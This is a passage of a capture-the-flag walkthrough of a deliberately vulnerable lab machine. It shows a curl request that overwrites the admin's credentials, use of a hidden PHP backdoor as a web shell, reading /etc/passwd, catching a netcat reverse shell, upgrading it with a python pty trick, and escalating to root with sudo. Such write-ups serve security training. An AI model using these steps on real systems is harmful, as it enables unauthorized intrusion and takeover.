
Well the contents have changed, but I don't seem to have any new avenues of attack. So I went back to the idea of changing admins password. To start this I first changed the password for jbourne again, but inspected the request

I decided to copy this as curl, but adjust it to change id 1 by changing the endpoint to /admin/edit_customer.php?id=1
kali@root:~# curl 'http://192.168.56.3/admin/edit_customer.php?id=1' -H 'Host: 192.168.56.3' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' --compressed -H 'Referer: http://192.168.56.3/admin/customer.php' -H 'Cookie: PHPSESSID=ma5rgn6ctacf5j5iib6ds79ql3' -H 'Connection: keep-alive' -H 'Upgrade-Insecure-Requests: 1' --data 'name=Jason+Bourne&address=Texas+&contact=jbourne%40cia.gov&username=jbourne&password=pass'
window.alert('Customer updated successfully!');
window.history.back();
</script>
It looked like it worked, so I logged out and tried to login with admin:pass, but it failed. I then tried to login with jbourne:pass again, and it turned out I had overwritten the username for admin as well as the password

And thats flag 4, flag4{bm90aGluZyBpcyBoZXJl}, as with the previous ones I cracked the hash
bm90aGluZyBpcyBoZXJl : nothing is here
One I clicked okay I was forwarded back to the site, but couldn't find anything new, and as a lot of the previous parts have been helped by the flag, I decided to focus upon "Jason Bourne Email access ?????". My first thought is that this could indicate the password is 5 characters long, and was getting ready to take my wordlists from earlier and filter them for only strings of length 5 But before I did this, I Headed over to /squirrelmail
Before trying to mess around with wordlists, I decided to just try using the literal ????? as the password and tried to login with jbourne:?????

An email from putin, I opened it up to take a look

Now I have the 5th flag Flag5{RXZlcnl0aGluZyBpcyBlbmNyeXB0ZWQ=}, which i straight away crack
RXZlcnl0aGluZyBpcyBlbmNyeXB0ZWQ= : Everything is encrypted
Now I had to spend a while investigating potential methods of encryption that could have been used on the message, until I eventually came across the substitution cipher, which when applied with a key of the alphabet backwards (z...a) gave a result
Hi Dimitri If you are reading this I might be not alive. I have place a backdoor in Blackmarket workshop under /kgbbackdoor folder you must have to use PassPass.jpg in order to get access.
First I attempted to access http://192.168.56.3/vworkshop/kgbbackdoor/ but received a 403, which was a good sign as it indicated the directory did indeed exist, but I would have to dig for files. I started with http://192.168.56.3/vworkshop/kgbbackdoor/PassPass.jpg

It was indicated this file would be useful, so I downloaded the file to inspect it with various tools
kali@root:~# file PassPass.jpg
PassPass.jpg: JPEG image data, JFIF standard 1.01, resolution (DPI), density 300x300, segment length 16, baseline, precision 8, 900x506, frames 3
kali@root:~# binwalk PassPass.jpg
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, JFIF standard 1.01
kali@root:~# strings PassPass.jpg
<snip>
Pass = 5215565757312090656
I trimmed the output here as it was rather long, but what I found was a potential password to use. Next up was finding the backdoor itself. I started to dig on urls, coming across multiple 404 errors

Until eventually I tried /backdoor.php, and was presenting with what looked like a 404, but was different from the previous 404 pages
The version numbers didn't match among other differences, so I inspected the html source

This is when I realised it was a fake error page, and that this was probably the backdoor I had been looking for. In the hidden password field I tried the pass I got from PassPass.jpg of 5215565757312090656 but this didn't work. I then thought back to the flag clue "Everything is encrypted", maybe this includes the password, first I tried converting it to Hex 4861696C4B474220, but that didn't work, so next I tried ASCII and got "HailKGB" which certainly seemed appropriate. When I tried it as the password, it became apparent I had now accessed the backdoor

The first thing I did was access flag.txt and got flag6{Um9vdCB0aW1l}, which I then cracked.
Um9vdCB0aW1l : Root time
Root Time
I head over to the exec tab where I find it is a webshell, first i just want to check it works
$ whoami
ww-data
Okay, so the shell works, now I am looking for a priv esc route. First thing to do is get a list of users
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:108::/var/run/dbus:/bin/false
postfix:x:104:112::/var/spool/postfix:/bin/false
dnsmasq:x:105:65534:dnsmasq,,,:/var/lib/misc:/bin/false
dovecot:x:106:114:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:107:115:Dovecot login user,,,:/nonexistent:/bin/false
landscape:x:108:116::/var/lib/landscape:/bin/false
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
libvirt-qemu:x:110:107:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
libvirt-dnsmasq:x:111:117:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false
dimitri:x:1000:1000:,,,:/home/dimitri:/bin/bash
jbourne:x:1001:1001::/var/www/html/jbourne:
nicky:x:1002:1002:,,,:/home/nicky:/bin/ftponly
ftp:x:112:120:ftp daemon,,,:/srv/ftp:/bin/false
So there is a user called dimitri who has /bin/bash access, this looks like the best target for a user to get access to. So I get digging into it
$ cd /home
$ ls -la
drwxr-xr-x 5 root root 4096 Nov 16 2017 .
drwxr-xr-x 22 root root 4096 Nov 1 2017 ..
drwxrwxr-x 2 dimitri dimitri 4096 Nov 16 2017 .Mylife
drwxr-xr-x 4 dimitri dimitri 4096 Nov 16 2017 dimitri
dr-xr-xr-x 4 nicky nicky 4096 Nov 6 2017 nicky
The directory called .Mylife owned by dimitri instantly caught my attention as it looked out of place, so i investigated it further
$ cd .Mylife
$ ls -la
drwxrwxr-x 2 dimitri dimitri 4096 Nov 16 2017 .
drwxr-xr-x 5 root root 4096 Nov 16 2017 ..
-rw-rw-r-- 1 dimitri dimitri 369 Nov 16 2017 .Secret
Well a file called .Secret is alway interesting I instantly wanted to read it
$ cat .Secret
I have been working on this CIA BlackMarket Project but it seems like I am not doing anything
right for people. Selling drugs and guns is not my business so soon I will quit the job.
About my personal life I am a sharp shooter have two kids but my wife don't like me and I am broke. Food wise I eat everything but DimitryHateApple
I will add more about later!
The phrase "DimitryHateApple" instantly stood out, it was in camel case, which does not make sense in a normal file, this led me to believe it could be the password. Also dimitri was spelt as Dimitry which is different to the user account I saw earlier. So I decided to try it as his password
$ su dimitri
But that gave nothing, I considered there may be and error and it may not have been forwarded, so I try again this time forwarding stderr to stdout
$ su dimitri 2>&1
su: must be run from a terminal
At this point I was sick of using a web terminal. And on the network tab I saw an option to spawn a reverse shell. So I opened another terminal on my kali machine to recieve it
root@kali:~# nc -lp 31337
And back on the network tab of the backdoor I hit the back connect button
/bin/sh: 0: can't access tty; job control turned off
$
At this point it became apparent I didn't have a full shell, so I utilised a python trick to spawn a nicer one
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@Dimitri:/$
Now I had a better shell I tried to su to dimitri again using DimitryHateApple as the password
www-data@Dimitri:/$ su dimitri
su: Authentication failure
When this failed, I then tried again but with the corrected spelling of Dimitri, so I used DimitriHateApple as the password
www-data@Dimitri:/$ su dimitri
dimitri@Dimitri:/$
Now I had access as dimitri, I checked what I could now do
dimitri@Dimitri:/$ sudo -l
Matching Defaults entries for dimitri on Dimitri:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User dimitri may run the following commands on Dimitri:
(ALL : ALL) ALL
This is what I was hoping for as now all it takes is
dimitri@Dimitri:/$ sudo su
root@Dimitri:/#
With the machine rooted, all that was left to do was collect the final flag
root@Dimitri:/# cd /home
root@Dimitri:/# ls -la
drwx------ 2 root root 4096 Nov 12 2017 .
drwxr-xr-x 22 root root 4096 Nov 1 2017 ..
-rw------- 1 root root 286 Nov 16 2017 .bash_history
-rw-r--r-- 1 root root 3106 Feb 20 2014 .bashrc
-rw-r--r-- 1 root root 140 Feb 20 2014 .profile
-rw-r--r-- 1 root root 705 Nov 9 2017 THEEND.txt
root@Dimitri:/# cat THEEND.txt

And that is the machine completed!